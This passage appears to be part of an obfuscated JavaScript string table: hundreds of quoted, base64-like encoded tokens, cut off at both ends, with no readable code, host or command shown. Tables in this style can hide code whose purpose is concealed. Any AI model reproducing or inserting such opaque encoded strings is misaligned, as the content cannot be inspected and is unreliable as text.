5luNLJC0OY','z3DLrfjTtvn3BLHQy3bru2nWsZbNB01izZjABvfZsJbO','suTeqJrov1v6tenKB09huJnkEwTYu0nND2veuMTzExDU','zerODLvgyZbov05ytMS5AKP5D25Ame52v214mvjTtLbw','q2qZt0C5uvz6uMTzmgreyJbrBKXdzdjrmNmWvJfgAeP5','mLeYtenKqvPyrKPkEwTYu0nND2veuxPnq3DUwfzWD1nP','wtiXDMqYou1Ir05xvNLJC0OXzffHr1joyLD0tfjftNjt','D25wmuzjuLzJmLrTuKXvmJLisNL3BLjUvNLnwgX5tunJ','tuHNmLPey3nkmMrhv2TZBKTwmg9Ku3GYs1r0ouXiqMjw','s0HrC2rtEdjmsgnZzun4nuXiB3nru3HdtevnC1jPBdDK','ovHrq2nWs3LKALPtzgrlr3nZsNLJCeXhD3bpmZbVs1nR','ufHgyLntz3DLrePQtLn3BLHwChDtAwnWwfnOD0XhrNLA','weLUs1n0suTeqJroELeZtenKrK4XAgPkEwTYu0nND2ve','s1n0suTeqJrnv1zPtenJCvzvBhDkEwTYu0nND2vesMHp','u2nZsJfJmLfTtKXpr3rqvNPAr1KWmuHkExDUzevoDLzS','y25mq2qYvti5mLz6vtnzmhH0yJjfBKXdzfHvve5Qvtbo','z3DLre5TtNL3BLHuqwPvAwnWsZbNB01iz3HomKvZsJj3','muf4zgPSwfvhrw5mq2rSwMXsv1z6uxzzmgHysNL3BLz6','wxDpq3DUvurouMj5y3blEwrRwLnKzeTirMjzvevVtuHN','tJbHvZL1s0nSn2rTrNLjr285yM1wm0LgsMXAmfy0y0nO','rei0tNPAAeXdzefAwezksNLRCLndz3DLrgXRtenKuu0X','twPJmKXdy3bvvejZsNLRCLndz3DLre0WwKn3BLniwMvn','BMjRuNPku2nWsZbNB01izZjzvfLZsJfoDLCZB25lu3rj','rff4tJjsyKOZAervrZK1zwLKzfbtrwHxmta3zLHAAgnP','Bu5rvNLJC0OXyZjsBvjtyLC5Dfz6uMTzmgXOsNL3BLyX','r05qvNLJC0OZAe9srZfytM5StuP5D25rAMH2yMXKu1DT','tuHOA1LPD25nvwXhzvnJCeSWz29nsgCYwKrRC0P5Bfjn','rgTZsJj4ELyYz25lu3rjs0rcne56uxPmq2q2tM5kuuP5','q3DUwgPJCffty3blmgDVtuHNm01hvxnkmwXhvNLNBKTt','DeLlrei0tKDvneXdzgrnq05tsNLRCLndz3DLrfv3tLn3','sZbNB01izZbzvffZsJj4ELyYz25lu3rjs0rcne5ezgPm','z3DLrfjQt1n3BLDvwLHlq2nWsZbNB01izZbnve1ZsJfw','uMjwEwD3zuDvm0XdzgrxBKjlsNLSzeTuDdLKBuz5suDV','zurzmK5PD25pvNbps0nJCeSWz29nsgCWtLDjC0P5Cfzt','mgDVtuHNmLLQA3nkm2H6yNPzBKTtDeLlrei0tvrbD0Xd','v28Xu0nJCeSWz29nsgD5tKrjC0OZAgjKm0vUs1n0suTe','y3nkmePOvg1suW','rKjUtKnJC0OXyZjmmK5mzfzcyvyXsLHkExDUvNPrELPg','zhPyBgWYsNLRCLndz3DLrfv4tNL3BK5RvMjwAwnWsZbN','rKPsBMTUs1n0sq','AMnWuvnJCeSWz29nsgD5wwPRC0OYEhPwmMDUs1n0suTe','BerHm05fyLDZmuP5D25wEMrqt1zKuwjhuLvIv3resNL3','wvHNDLKWDfHkExDUuMS1AwjSyZbwmJHUtenKwe4YEgTu','sNbkExDUvJfcwgvvtK5tBvjquNLJC0OXzfjnmK5it0D0','EwTYu0nND2vertbou3DUyKnSmwrPy3blmgDVtuHNmK1u','y29kEwTYu0nND2vesMTnq3DUyKHowgfdy3blmgDVtuHO','Ewr3y205mgiZuJvJr1vUwfzZBLzhBhjwBwrlsJeWovPU','BKTtDeLlrei0tMPvmuXdzhPyBgWYsNLRCLndz3DLrfzQ','EwnZsJbst1rfntvKsfvUtenKEvPiChrKvu52venJC0OX','C1P6mwznsgD5tKrfD05ertnArNnUuvCXqMvfvKvkmtfI','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','CgXurvLUs1n0suTeqJroALjRtenKvgiXDdzkEwTYu0nN','EwTYu0nND2verxPzu3DUv1D0zwjPy3blmgDVtuHNm05T','ExDUyKHowgfdy3byu2HTteHcyLLuy29nsgCXt1rNC0OX','AMDZsJjNnfPiy25lu3rjs0rcne5xwtfmq2rTyJfKquP5','q2rZs1HwmKP5A3jtq2D3zurkAK1tD25lA1PLtvnJCeSW','mJLzvJfkCu5xCe1uBu5vuti5wLz6wJbzmgm0yJjvBKXd','qMXqvJH3zurjme1uqtbnvgrQv3Pcne1gmhnAAJfOsZjv','D2vevtfnu3DUy0zJnfzdy3blmgDVtuHNEe56y3nkEMXH','q3DUvurouMj5y3blmgDVtuHNmu5xsxnkmePAuwPzBKTt','rfjTzg5wEKP5D25wmujHwKzkBLyZsLHumKvUtenKrfrQ','vgiXDdzkEwTYu0nND2vesxHoExDUzvHRmvvdy3blmgDV','ntC4otCXzfbPu1rg','rtLyvwS4BKXdzfHvqZLRvvzoCLPywtrHEMDUtenKwe5U','tenKwfqYuMTumKz0tvvoEeP5D25wmuiYzuzKueWYuLfL','sJbAtMrvDfHomuPQvMTJBKXdzdznBKy1vJfgt1KWmxHk','u3rjs0rcne1uutnmq2r3vNPOvuP5A3jtq2D3zurzne1P','sgCXt1rzC0OXvNfovwDUs1n0suTeqJrove0YtenKv2nU','qKTArwr0yxPJBKXdzfHor1PeyM5ACfn5y3nkmNHOu21o','vM5kEMf5y3blmgDVtuHNEfPhtxnkmfuZv0DnBKTtDeLl','wtfsrgf6BdzprZL5sNL3BLz6uMTzmgX0ytbKwe5TAgPw','AfLPD25LwgSXvunJCeSWz29nsgD4tLrjC0OXBhjyBtrU','vJfgmLzgyZnxBvjwuti5uuP5D25wmuzHwKuXrgiWDhbK','ne1xvtfmq2rUuMXWteP5Bgrqv1OXyM1omgfxoxvlrZHZ','y25mq2rytKvswMjRDeHxq2nZsJfKuwrvrLHoEKi1vNPw','EwnZsJbkrgiXuLHumdvRuZaXmuP5D25srwXtwKv0tMnh','wKDos1Lty3nkmwrryKDouLPwCgTtvgH2t1nJC0OWvM9s','sZbNB01izZbAv1LZsNPArLCXww5lu3rjs0rcne16rM1m','sfu5y1z0Ae1tz3DLre13t0n3BLqZuMflAwnWwfnOmvCY','vM01m1fTtK1wEwnZsJfKu1rTuLbprZLsyNPcmuP5D25w','AZvQvdb0su1SzfnrEwnZsJfKuwnhtLnLrNbRvdiXDMrP','r0zruM1gyvv5y3nkmLz0yJbADgfhuMPtr0vUtenKmfiZ','wNrHm1iXvfC1uvz6wNLomKzuyJb4DLj5y3nkmNHSvw1s','vKDwufuXzfntEwnZsJi4ngeXvLHvwfjQvMPcteP5D25w','m29Us1n0suTeqJrnv0PTtenKB09huJnkEwTYu0nND2ve','tNjIEwnZsJfJm1iYow1nrfjwsNL3BMfTwJzovMmXzuDo','DezLq2nWsZbNB01iAgTnu3DUuLrKwvL5y3blmgDVtuHN','u3rjs0rcne5QwxHmq2nWvvrcC0P5A3jtq2D3zurfne15','sJjVngf6uLHvwgHQvfDOmuP5D25wmdLivJfJm2nxEdnw','u0HKnfPfCfrImJrUtenKwe4ZvNPHm1KWuNLJC0OZBerI','yLndz3DLrfPTwvn3BK1vBeDLu2nWwfqXsuTeqJrnvfzR','BgrivNLIAujXtZnkBgrivNLIAuiWyuDSELD5zfvHv3rx','sevZy3L4meXivxnKAxGZteHNC2vtEdzlvhq5teDoyLnd','s1n0suTeqJroEKuWtenJCvjSnhHkEwTYu0nND2vettnz','y3blmgDVtuHNEfLTtxnkmtfHy0vVBKTtDeLlrei0tKDj','utaXCe9gyZnvBu5py1nJC0OXzffHwei0vti5vvz6utrk','nte4n1LyDuDiuW','yvD0mLuYouDwEMrmsNL3BLjgtNzKrMmWzuDoufeYodvk','D25zEMHYyJfJmLiYwKrsEwnZsJnKmLDfsJvrmJLZsNL3','vJfkExDUwKHKA1PfnhLxBvjqy1nJC0OXyZbHvePWyuHw','rwW1sKnJCeSWz29nsgCXt1rnC0OWotbxAw9Us1n0suTe','vJfkugfwyZfor0P6vNLJC0OZCeLzAK5cuti5v0P5D25K','zfbKrM9XsNLSza','yLr5y3blmgDVtuHNEu5uwxnkExbSvevzBKTtDeLlrei0','mu52tuC1tLvTtLzzu2nZsJfKuuWYuK9nrxr3vJa5muP5','BveXtenJBe4YChPkEwTYu0nND2vewxHAu3DUyKnSmwrP','yuTPy3blmgDVtuHNmLPQtxnkEMXHvgLNBKTtDeLlrei0','BKXdzfHvBhbRuZiXDLKYDeXoq2nZsJnfngiXsLHumfPQ','wMWWn2fxww9AEJa5ufHwDvPhvM1HvZvSwKnSn2fxww9y','z3DLre16wwL3BG','yZnvBu5wuNLJC0OXzfjtmwXytLvJmgmZrw5mq2qZzfHf','sKnArK56zvu5mvz5y3nkmez0ytfAwfvutMTwBMH4sNL3','m2H6yNPzBKTtDeLlrei0tMPSBeXdzeLKBdr3sNLRCLnd','A1vTzhHwmwrrtunJC0OZsNrImvjyvvHcALmXAfrkExDU','zerrmNrkvJffDLPgsJrJu2nZsJjNngiXrNfAv3HQuJnf','yuDosvLty3nkmLzPyLu5BLOYmg5mq2rey2XcuwrvtNzo','s0rcne5uuMTmq2nOy0DWt0P5A3jtq2D3zurfne5tD25t','tKPdy3blmgDVtuHNmvLuz3nkEwXstuD3BKTtDeLlrei0','vurouMj5y3byvhqYwvHjz2vQmtvmruu5yZf0vKTeqJrn','mgrysNvjrZHVy0nRn2ztEgPxmgDVtuHNmLPxtxnkm28Y','uLz0v0P5A3jtq2D3zurvEu5PD25nvwXhzvnJCeSWz29n','t1PeAhbkEwTYu0nND2vevMLzAxDUzvHRmvvdy3blmgDV','wfvysLLwmujHwKzwBLPty3nkm2XRt1DAwfqWsMPtBuvU','q3DUzuz0m2nty3blmgDVtuHNmvPerxnkmtqZs1vfBKTt','tLrfC0OYzZrAsgnUs1yXyLz5z3DLrfuWtun3BMjtuK5k','y3nkm3bjtvzkwa','rNzkEwTYu0nND2veuMTnExDUvLrSyLr5y3blmgDVtuHN','sNLRCLndz3DLre5SwML3BKPuzhfJEwnWsZbNB01iz3Pp','sNL3BMvgtNjKBgrszeDstLOXtw5mq2rXuZfss1z6vNnz','BgrryuDovLLty3nkmwrrvM1ou09hDfrsBe52y0nJC0OX','y2TAmvuYoxnkExDUvJfgrgfUBg1omLjkvNLJC0OZqKrH','tMLJCeTtChDzweP6wLvSDwrdAeHlrei0t1rRC0OYEhLj','AZvRvKzWnMfvsNHkExDUy0zoCMjgyZfum2X5uNLJC0OZ','r1jmwLHRBKXdzhLnA2rYvJa5yvKXvLHkExDUyMXoCLmY','mta1mJrVuLL1rhG','mMvhuLvzBejcy1vJBKXdzfHoELjsy0v3D1nPy3nkmK4X','tenJCvzvBhDkEwTYu0nND2vevxLzExDUs21wtvjPy3bl','ovndz3DLrgmWtML3BKLyuLLIq2nWsZbNB01izZfzvgTZ','v1vfCfzty3byu2GXtenKyuP5AY9nsgCXwvrVD2vezgHm','zhPvsez6sNLRCLndz3DLrfL6twL3BMjtuK5kq2nWsZbN','yvC5DuTdBdDMvhr5wLHsmwnTngDIEJbOvZeWC2n6DdLp','ELLQsxnkmhbtvtnzBKTtDeLlrei0tNPwAuXdzg9pr1iZ','ywrRBgLtBe1UtenKB01fAfrwELPHwtbOweP5D25ArgH2','vJfku1KWnu9nq2nZsJbsvgiZAfHovuPQveCXDLzty3nk','A3jlrwDVtuHNEK5utxnkmwHssvHjBKTtDeLlrei0tLDz','tuHNmLPerxnkmvP5yZjZBKTtDeLlrei0tKDsBuXdzhrk','we5UqMPvvMnUtenKwfqYrNDLAKPlwKzcEeP5D25wEMrH','qJrorfv5tenKv2nUtNjkEwTYu0nND2verMHoq3DUwwTA','uvzKuLPty3nkmwrrwKDstvDeqJvsvwnUtenKrLrxwKjL','tenKwfqYwLjwmdG1vLzKue5dy3nkmwmYtKzgC1OWtMfk','qw5mq2rytLzAA1mXtNzIvMmWvg1oufLty3nkm1PAvuDK','z25lu3rjs0rcne5xvMHmq2n4u1vAnuP5A3jtq2D3zurw','rfKXwLn3BKTSvKPJq2nWsZbNB01iz3HnEMDZsJfvnvCW','zwLJCeSWz29nsgCZtxPjC0OYsKDuvvvUs1n0suTeqJrn','zZfAvgTZsNPjD0L5A25lu3rjs0rcne5urMTmq2nXuNLo','wNLKzeTeqJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Ll','BKjOy25oBfnxntblrwnVtuHNEe56A3nkmwXhvNLNBKTt','vhq5teC1Bgr5qNblrJH3zurjme1uqtbnvgrRs1zZBLDv','yvC5DuTivxnKAwW3zg1gEuLgutLtAxGZufHoyLzdz3DL','txPzD0Xdy3Lnq01WsNLRCLndz3DLr1zQtenKrK4XAgPk','u0nND2vewtnAAxDUvM5kEMf5y3blmgDVtuHNELPey3nk','wtnmq2q1zvrwuuP5A3jtq2D3zurnme5tD25um1jHs2LJ','BKTwmdLABLz1wtnsCgiYng9Ku2W3zg1gEuLgrtLtANr5','s2XwsMndy3blmgDVtuHNEK1urxnkmgGYwgPbBKTtDeLl','vffZsJj3Cgryww5lu3rjs0rcne16yZrmq2q0yZi4mKP5','y3nJmxrws0rcne5uuxPmq2r1uKHnBeP5BgrlvdKZyvC1','weP5D25Lru5YzezKuvuWEfHvvK1UtenKrfuYDgTwmui1','weP5D25zmdvPyMXJm1jTtLDJu2nZsJnkDgiWtJjvmJL1','vwSXD1PfovrImNnUtenKwe5PowPsmu5YyLzJm2fhtLzs','zuroBvLPD25pv3rgzunJCeSWz29nsgCYtvrjC0OXtNzx','mfLtD25kvgrXy3LJCeSWz29nsgCXwvDfC0OWvtnxr01U','u3rjs0rcne16qMPmq2rZy2LgtKP5A3jtq2D3zurAAvLt','CLndz3DLrev6tLn3BKTSvKPJq2nWsZbNB01iz3Hor1LZ','wffdy3blmgDVtuHNmLKYwxnkExbwu1HbBKTtDeLlrei0','tvrJmeXdze9ArgHWsNLRCLndz3DLreu0wML3BK5RvMjw','tJjst1nwtNfKmwnUtenKm1uYou9wmdH6wKzctfn5y3nk','y1rODLLPy3nkm2H0yJfcwe5UAgPwrK52wxLJC0OYoxrH','y3nkmwmWtJjot1DhAgTtse5usNL3BMmYmxzvmwrryKDo','sgCXtKDjC0OYsKDuvvvUs1n0suTeqJrnvezRtenKqvPy','qw9nsgD6twPnC0OYsKDuvvvUs1yWB2rtEdjlvhq5tZnA','tuHNmu1QA3nkExbwu1HbBKTtDeLlrei0tvrABuXdzgLs','EveYovPwmuuZwta1wLv5y3nkm1j5yuDss09howTwELPm','tdjotfuYDdbwEMrtwtb4weP5D25wmuzhwKzAm1f6uLHv','uxnkm2W1tLzbBKTtDeLlrei0t1rvC0OZAgjKm0vUs1n0','zdbArwH0yJbrBKXdzfHvvZv2vJfcsvuXzfjpq2nZsJnA','r3DUs1n0suTeqJrovgC1tenKELHSBdjkEwTYu0nND2ve','s1n0suTeqJroAMT6tenJnweWvJrkEwTYu0nND2veutjp','sgCYt0rbC0P6rKPsBMTUs1n0suTeqJrnAKPTtenJCvPv','vgXoDLzSyZjtBu5ly1nJC0OZAdjnmK5rv2PsEuP5D25w','sZbNB01izZfzvfvZsNPgsLjUA25lu3rjs0rcne5TuM1m','AKfUs1n0suTeqJrovev4tenKwLftBfzkEwTYu0nND2ve','ne5xrxHmq2rgtJfOAKP5A3jtq2D3zuDnnuXdzeTvBe4Y','AZDKBuz5suHrn1PToxLlsfe5tuHND08ZutHnsgD4turb','AxDUs2XwsMndy3blmgDVtuHNEe5uz3nkExbwu1HbBKTt','sNL3BLLwtNjrBgrqtJjovMveqw5mq2ryvwXcvfyXsMfA','uM9Hwe1ZuwOXBwrxnwPKr2X2yMLNCguZwMHJAujxufzv','BLzxBZftq2nWsZbNB01iz3LAve1ZsJeXywnfB25lu3rj','seP5D25KA3bRwKzsnfzTtLbsEwnZsJfKuK9wCfHoqZLR','uti5EvyXrMfzmgrRzvnJC0OZBgHAr1juuZncALmZrw5m','vdbnBKXdzdnLrKPQvw1rne55y3nkmwmXvM1sv2jxovrw','ELP1v0DSt1eWuw5mq2ryvvroALn6AhjtBLzeyJi0BKXd','ngiYEdzrmJGZyLHfBKXdzhnKwgHRuZa1nfPgwNHkExDU','u3rjs0rcne1Qutnmq2mYuLz0v0P5A3jtq2D3zuDrEKXd','DgLwmuK0uMXKuu1dy3nkmJb5v0zWwe5xEgPurwnUtenK','CeSWz29nsgCWwKrjC0P5rJbxr3DUs1n0suTeqJrnAK0Y','vNPOvuP5A3jtq2D3zursAK1tD25Iq2WXzgLJCeSWz29n','wtbOseP5D25HveiWwKzcBMvhuK5sEwnZsJnWwMrhuLfr','sNLRCLndz3DLrfeXt0n3BKTTvK1sAwnWsZbNB01iAg1o','B01iz3Lore1ZsNLSuK1hD25lu3rjs0rcne16qMXmq2rl','ne55D3DLrgmWwfn4yK1izZjmrei0tM1wzeXgC3DLrfvZ','Dfvlrei0txPnDW','rxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjnsgCZterc','wfviqMPtv0vUtenKwe5xvJjJwgH5tvnJC0OXyZjJAKPQ','ouLYA093rq','BhbRvgToCLngzfjJr1jptvHkCfz6zhbsu2nZsJfJmgrh','r0vUtenKCK9hDfnwEMrSvuHgweP5D25zm1i0wtbZngiX','zezvmNrOvJfkyvPgvxDuEwnZsJfKue5hrNHprZL2vNPs','u0nND2vestjnu3DUu2XkvgrPy3blmgDVtuHNmu1usxnk','u2nWsZbNB01izZbzALvZsJncwe9guw5lu3rjs0rcne1T','B2rtEdjlwhqYwvHjz1DumvHpm0PSzeHwEwjPqMTxmwTV','mLzkyM5rB1j5z3DLreL6tvn3BLvetLjIEwnWs1n0D1Ly','turzC0P5CeDyAKvUs1n0suTeqJrnALv6tenJnweWvJrk','tLfJwe1Us1n0suTeqJrov0v6tenKs1vStJjkEwTYu0nN','mdKWv2LVBKTtDeLlrei0twPzEuXdzfrImxq2sNLRCLnd','ne5eutjmq2rgtJfOAKP5Bgrqwe5IvLnND2veuxDnAxDU','wNzwmefUs1n0suTeqJrorgrRtenJEu1dtxbkEwTYu0nN','u3DUuwXSq05Py3blmgDVtuHNmK1TuxnkmdvRt0DRBKTt','sJfKu2vhuLbvmJLsyvrgteP5D25AAMHYv2XJmLn6wKrs','BvyWzfHkDuLhuMjvq2D3zurfmK55D25pv3rgzunJCfHt','vLvJBKXdzhbsmdLUy0u0neP5D25LBtfYuLzKufDTuKTK','EwTYu0nND2vestrzExDUwKvSnuPdy3blmgDVtuHNEfLu','sZbNB01iz3PnreLZsJe0m0Tvrw5lu3rjs0rcne5Tvtfm','u3rjs0rcne5Qqtbmq2q0vZnKEeP5A3jtq2D3zuroA015','mMrhv2TZBKTtDeLlrei0tM1kBuXdzhnlwfyYsNLRCLnd','zeDsv09hohLwELu0sNL3BLz6vNborMrsu21svfeYDeHk','sNLvm2fUtw5lu3rjs0rcne5uvxDmq2rwywPwsuP5A3jt','y3blmgDVtuHNEK5TuxnkmKPhvfvvBKTtDeLlrei0twPz','y2HHCKnVzgvbDa','D25LrNqZy1nJCeSWz29nsgD5wLrRC0OXqxPvvZHUs1n0','uxHHmezuyJfvBKXdzhDpr3r1vJa5r1KXtJfuEwnZsJfJ','sJfKuLuWrLHoA2r2uM1fBKXdzhHJALztvJfgB1KWEeHk','vefQvwLJCeSWz29nsgCYtvrfC0OZtMvxwfLUs1n0suTe','ytjowe5iuMPuBuvUtenKwfvRnwTuA05YvgTwrgeWz25m','sNLRCLndz3DLreKYwxL3BMjitLHHq2nWsZbNB01izZnn','vLzJBKXdzfHvA3rhutfoDMiXyZboq2nZsJnktgjhtKTx','D25rAKv6wtbSEvyXtw5mq2rhwM5wsLz6zeDzmvP4sNL3','D25JmtvAzgLJCeT5zgrkExHQvZbNB01izZjov01ZsJno','D25xrKvOy2LJCeSWz29nsgCWturnC0OXmwfJrw9Us1n0','rwW1sKnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXh','zfHumgHhvJfcmMjwzffHu2nZsJbwmLjTtKLJEMH6sNL3','DvKXwMPwvK52zfzKu1j5y3nkmwmYuw1ou1eYDgfwELL6','ndLxmtbZyNOWD2veqxnJq3H4ufnJBKXistLkEwm3yKqX','nJaYodv6yur4uuS','B2jQzwn0','r1PfBe9Jr1jtwvnJC0OXyZnJr05vvgXcwfyXqLrkExDU','sgCXtKrrC0OWCfnvm1LUs1n0suTeqJrnv1e1tenKswrS','u2nWsZbNB01iz3PnrfLZsNLWr1HQrw5lu3rjs0rcne16','zeTiwMjLrJfItuHND1HtA3nKBhq0wfzZD2verMrlu2X5','AhnkEwTYu0nND2vestbzu3DUsvHcCvrPy3blmgDVtuHN','AMrRvfHwBeP5D25wELP4yvvnEfPSww5mq2ryvvHkmvz6','rxDwELjVwtfoEeP5D25wELPWwKzKuvvTuKTvmNrnsNL3','s1n0suTeqJrorff4tenJnvDRng9kEwTYu0nND2vevM1n','u0nND2vey3DoExDUsLrKCwn5y3blmgDVtuHNEe5Qsxnk','yvnJC0OZzfrIEtLytNK5ALnftNzAq2nZsJfKue5wqLHo','wLn3BLrTutrHu2nWsZbNB01izZnoAMDZsNLWBfrfww5l','vLnJCeSWz29nsgCWwLrRC0OWotbxAw9Us1n0suTeqJrn','DLzTzdrnq2nZsJi1DgeXzfHorejoy1vJBKXdzfHvuZLR','zezVCuP5A3jtq2D3zurkAvL5D25rBgXdtMLJCeSWz29n','tenKqvPyrKPkEwXKteHgyLnPz3DLrfzTtwL3BLOWwMft','rNb5yZngt0OXmwjkm1j2vtnsEwfxnw5kmtbVs1nRl0Xt','tenKBLjSCeXkEwTYu0nND2veuxDAq3DUzwPAEvvdy3bl','zfHvvtvQvMPOCK5UAZrImKLUtenKCK1TnxHwELf2wtbS','mgDVtuHNmu1QtxnkmePAuwPzBKTtDeLlrei0tLrzEuXd','rei0tvrgAKXdzhPyBgWYsNLRCLndz3DLreuYwvn3BMmX','zgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTeqJrABvLTyLq0','mMruyJfKCu1utMPtvwnUtenKwe4WnwPtru5Yt1zJmvfT','mgDVtuHNEu5ez3nkmKPhvfvvBKTtDeLlrei0tKDAA0Xd','sJfWq1zgrKHtu2rKufzZD2verxnnsgD3tercne1gmhnK','txbkEwTYu0nND2veutvoExDUsLrKCwn5y3blmgDVtuHN','tLrnm0XdzhPyBgWYsNLRCLndz3DLre5QtML3BKPuzhfJ','vw5RBKXdzgLHruPRvfrkD1PfAgHkExDUzwXSuu1SzfjA','suTeqJrovgXOtenJmLjwDfDkEwTYu0nND2vesxDnu3DU','q2nWsZbNB01izZforfvZsJfoDLCZB25lu3rjs0rcnfPQ','zfjxBvjwutjZEMrxmxjoEwnZsJjvngiXrNztm0jQvuDf','vLHoBKjQveHfBKXdzfHvBtffvNPACfrgyZfKu2nZsJbr','u1HRA0P5A3jtq2D3zurrnfLtD25JmtvAzgLJCeSWz29n','EfPUvtbsEwnZsJj4mu4YuLnHrxbRu0DfBKXdzfHowfzz','tLzwEwnZsJfKu1vTtK9Kv1jRvLzoDMr5y3nkmeznvuDA','ExDUuKvoCLOXzfjIr1juvfHvBKXdzg9xBwXZyJjAreP5','rKPsBMTUs1n0suTeqJrnv1L4tenKnwvuvLfkEwTYu0nN','sgHytLv0BKP5D25wmdLVwtfADgj6rLHvvfzisNL3BMfe','sgCXt0rvC0OWAdjyAKfUs1n0suTeqJrpvffZsNLvm2fU','vhPrBKXdzfHoAtLRveCXDMrSyZfxBu5iuNLJC0OZuKrI','u0nND2vertjAu3DUyKHowgfdy3blmgDVtuHNEe5uy3nk','vdnsyuTPy3blmgDVtuHNEu5QA3nkmtb3stfjBKTtDeLl','AdfmsfLWztnAAgnPqMfqvMm3y21wmgrysNvjr1jIv2LN','wefUs1n0suTeqJroAMrPtenKuu0XrNzkEwTYu0nND2ve','mdLxwKu1ALqZChPzu2nZsJfKuwjhtKXAvvPRu1zoDMf5','vNbps0nJCeSWz29nsgC1wLn3BLzUsNPHEwnWsZbNB01i','uLLty3nkmwmWvw1ovfuYDg5wELKZwtbWseP5D25Jv0zr','CfHorMnUtenKwfqZwxPwELf2wKzcvgj5C25mq2rgzgTK','wfvgCgTuvejmsNL3BMvftNzumwmZtdjouwjxovnkExDU','sKXkExDUzfu1mu5SzfbuBu5ruNLKze8YwJfIBu4WyvC5','mgDVtuHOBe15D25jwejXvgLJCeSWz29nsgD6wLrbC0OW','DeLlrei0ttjgA0XdzgLsAZfgsNLRCLndz3DLrfe1tKn3','u0nND2vhuMTmq2nXuMW0EeP5A3jtq2D3zurrmK55D25J','zfHorgD3zdnKmLrdy3nkm0v3uJnAwfqWnwPtvwnUtenK','BKTtEhPqwezIwKz0Ae1Pz3DLrfL5wLn3BMfeAgTKEwnW','DeLlrei0tMPRm0XdzfbArKjesNLRCLndz3DLre0YwxL3','mtb3stfjBKTtDeLlrei0tNPzm0Xdzg1ImwrbsNLRCLnd','vJa5wM5wDvKZuNbImJrVyNLSn2nTvJbKweP1suC4B0Tu','qJrnELeZtenKB09huJnkEwTYu0nND2verM1Aq3DUwM05','D25zBtfYtvzKugrhtLnKEKfUtenKnvLwqxHwmdLRwtfo','ttjzmKXdzeTvBe4YsNLRCLndz3DLre5Ot1n3BKTRwMvn','BKXdzdrnmxbQvLzRnfjty3nkm0zeyJfSwfqWCgTvreiX','AxDUvurouMj5y3blmgDVtuHOBe9dD25Lse52tMLJCeSW','q2m1v2S0B0P5A3jtq2D3zurzEvLPD25yvNb3u2LJCeSW','tNjovMmXttjosfj5y3nkmwrqt1Hgwfr6vNPwmuPesNL3','mgTkEwTYu0nND2vewxDAq3DUsLrKCwn5y3blmgDVtuHN','y3blmgDVtuHNmK5QsxnkEwXstuD3BKTtDeLlrei0tKDn','uvnJCeSWz29nsgCYtLrbC0OZqLHprLfUs1n0suTeqJrn','s0rcne1xtM1mq2rKtunou0P5A3jtq2D3zurnD01dD25y','m29Us1n0suTeqJrnAKPRtenKD1z6AfvkEwTYu0nND2ve','D1KWze5omLjkyLC5seP5D25svMXrzw05yvz5y3nkmwrt','uw5lu3rjs0rcne5xvxLmq2q0vZnKEeP5A3nzmxrjs0rc','ALfUtenKwfvhuMPuvgHYzg5ovgiYC25mq2ryvuD4A1r6','rezTwvn3BKTSvKPJq2nWsZbNB01iz3PAveLZsNLgmfDh','AhzlmJvIzeyWCePuqJrnvef3teHbowjSDdbyu3H1vZns','BKTtDeLlrei0txPwBeXdzhnlwfyYsNLRCLndz3DLre5Q','rei0ttjsBeXdy3fAvxHhsNLSzeTivxnKAwS3zLn4D1CX','tenKwfvTvM5Jmu52t0zJme9dy3nkmJfAzfHkBvOWC25m','twPfEuXdy3HtvvO1sNLRCLndz3DLreL5wxL3BMjitLHH','zgrnq05tsNLRCLndz3DLrfuWwvn3BKTRy2PHAwnWsZbN','vwDUs1n0suTeqJrnBvv4tenKq1DvstjkEwTYu0nND2vh','ovnkExDUyLDsEgnhEg1sEwnZsJfKuKWYtLzrmNrXzurO','y3nkme54vKvAr2jxounkExDUzuDgmLeXzfjHr05quNLJ','z29nsgD5wKrfC0OXmhDjmuLUs1n0suTeqJroAMC0tenK','CLyWohzArwq0uNLJC0OZChLvBvjlzg1OALqYrw5mq2qX','AK16tenKELvirNPkEwTYu0nND2veyZfnu3DUsLrKCwn5','wxLJCeSWz29nsgD5txPRC0OXwNLJmNnUs1n0suTeqJro','t1z6wNHkExDUzvrODK9gzffrBu5lu2PbBKXdzfHvrgrQ','BejkEwTYu0nND2veuxLzu3DUzvHRmvvdy3blmgDVtuHN','sgD6tNPJC0OYD3bKwfLUs1n0suTeqJroELjStenKBLjS','vtbnu3DUwgPJCffty3blmgDVtuHNEu9hrxnkm0jyt0zr','z29nsgCXwxPNCW','BKTtDeLlrei0tNPgBeXdzfLvu0z5sNLRCLndz3DLre14','tenKBwiXzefkEwTYu0nND2vevxLnu3DUzwPAEvvdy3bl','ExDUvNPwmMnTDeXzwefUtenKwfvUAgTtrZf2zfDsEeP5','sNLRCLndz3DLrezOtLn3BLqZuMflAwnWsZbNB01iAgPo','z3DLrgn5tun3BLHuqwPvAwnWwfqXBwrxnwPKr2X2yMLO','rei0tMPvEeXdzeTvBe4YsNLSzfCXy29nsgD4t1rjC0OY','mtnRz0T1t0W','mufLEgPsBa','tJbHvZL1s0C4C2ndBdDJBvyWzfHkDuLhohrJrhq5teDo','wLHomLvUtenKwe4ZAgPuAMHYv1zJmLDTtKPJu2nZsJfJ','q3DUsvHcCvrPy3blmgDVtuHNEe1uuxnkEKzkuM5RBKTt','uw5lu3rjs0rcne5uAZnmq2q0yZi4mKP5A3jtq2D3zurr','CeSWz29nsgD4tKrRC0OYzZrAsgnUs1n0suTeqJrorgHR','AwnWsZbNB01izZfnBuvZsJfSr1z5z25lu3rjs0rcne5h','wLHumLvUtenKwfvwzhnKvxrpwKvSweP5D25wELjuvMXK','s1HwmKP5A3jtq2D3zurnmvL5D25HrgHRzhLJCeSWz29n','mu4YuK1Ju2nZsJfJm2rhuK1vmJLPvNPAt1KXuKHkExDU','rLHJAwnZsJnNngj6tLHvv2HQuJbOAeP5D25AAMHYtwXK','mgDVtuHNEu56sxnkmwXcs1zvBKTtDeLlrei0tvroA0Xd','wK4YuLDzmMTUtenKwe5hBezIAK5uyvnJC0OWsLrHm0Py','D2vertrpq3DUzwPAEvvdy3blmgDVtuHNmu9esxnkEKzk','A1ngtNjuv1jeyJbVBKXdzfHvv1PVvNPwC1PfourImgnU','EK5Trxnkmuf6vvC4BKTwmhbkAvP6vZfvB01iAgLzu3DU','ohPArLPUvhPwwfviA25mq2rPu1zWALzRtNzsvMrswLnJ','zdrJm